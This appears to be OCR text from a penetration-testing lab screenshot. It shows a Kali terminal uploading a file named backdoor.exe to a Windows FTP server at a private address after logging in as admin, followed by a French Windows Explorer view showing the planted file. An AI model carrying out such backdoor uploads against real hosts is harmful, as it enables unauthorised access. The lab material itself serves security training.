 (kali㉿ kali)-[~]
$ ftp 192.168.20.2
Connected to 192.168.20.2.
220 Microsoft FTP Service
Name (192.168.20.2:kali): admin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put backdoor.exe
local: backdoor.exe remote: backdoor.exe
229 Entering Extended Passive Mode (|||53003|)
125 Data connection already open; Transfer starting.
100% |*******************************************************************************| 74165 8.98 MiB/s --:-- ETA
226 Transfer complete.
74165 bytes sent in 00:00 (0.98 MiB/s)
ftp> bye
221 Goodbye.
Serveur de Partage (FTP)
Accueil Partage Affichage
Ce PC > Documents > Serveur de Partage (FTP)
Rechercher
Nom Modifié le Type Taille
ès rapide
backdoor 14/01/2025 15:21 Application 73 Ko
reau
échargements
ocuments
ages
PC
reau
ocuments
ages
usique